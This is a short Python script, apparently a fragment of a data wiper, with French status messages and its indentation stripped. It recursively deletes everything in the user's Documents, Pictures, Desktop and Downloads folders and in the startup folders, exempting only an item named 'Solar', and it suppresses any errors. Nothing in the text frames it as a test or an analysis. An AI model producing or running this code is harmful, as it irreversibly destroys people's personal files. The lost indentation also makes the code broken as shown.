 def clean (location):
fileList = os.listdir(location)
for fileName in fileList :
fullpath = os.path.join(location, fileName)
print('Disponibilité écriture sur le fichier : ', os.access(fullpath, os.W_OK))
if fileName == 'Solar' :
print('Solar file can not be clean')
elif os.path.isfile(fullpath):
os.remove(location + "\\" + fileName)
elif os.path.isdir(fullpath):
if len(os.listdir(fullpath)) > 0 :
clean(fullpath)
shutil.rmtree(location + "\\" + fileName)
return
liste_locations = [pathDocuments, pathPictures, pathDesktop,
pathDownloads, startupUser_path, startupPublic_path]
#Start
for f in liste_locations:
try:
clean(f)
except:
print('Impossible de supprimer le fichier : ' + f)